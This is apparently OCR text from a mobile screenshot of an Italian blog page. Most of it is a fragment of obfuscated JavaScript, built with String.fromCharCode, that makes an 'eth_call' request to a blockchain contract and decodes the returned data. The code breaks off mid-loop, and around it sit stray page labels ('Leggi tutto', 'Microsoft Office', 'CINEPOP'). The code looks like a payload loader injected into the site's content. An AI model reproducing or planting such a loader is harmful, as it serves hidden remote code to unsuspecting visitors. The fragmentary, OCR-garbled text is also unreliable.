
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,4
8,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,
99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
0,98,100,57,48,48),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharC
ode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i…
Leggi tutto
Microsoft
Office
CINEPOP
LUG 16, 2026
ARTICOLI BLOG
2019
Spanish
Super-